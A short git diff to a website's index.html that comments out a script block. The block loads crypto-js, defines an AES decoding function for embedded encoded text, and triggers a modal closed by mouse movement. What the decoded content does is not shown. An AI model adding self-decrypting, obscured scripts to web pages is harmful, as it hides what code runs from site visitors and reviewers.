
==== commit 02db7b0b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -33,7 +33,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -144,7 +144,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
 
     <!-- HEADER & NAVIGATION -->
